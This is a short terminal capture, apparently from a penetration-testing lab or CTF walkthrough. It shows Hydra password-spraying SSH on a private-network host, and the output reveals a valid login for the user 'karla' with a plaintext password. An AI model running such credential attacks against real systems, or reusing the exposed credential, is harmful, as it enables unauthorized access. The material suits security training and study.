 ┌──(fbi㉿fbi)-[~/Documents]
└─$ hydra -L users.txt -p tgbzhnujm! ssh://192.168.199.132
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-29 19:02:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:5/p:1), ~1 try per task
[DATA] attacking ssh://192.168.199.132:22/
[22][ssh] host: 192.168.199.132   login: karla   password: tgbzhnujm!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-29 19:03:05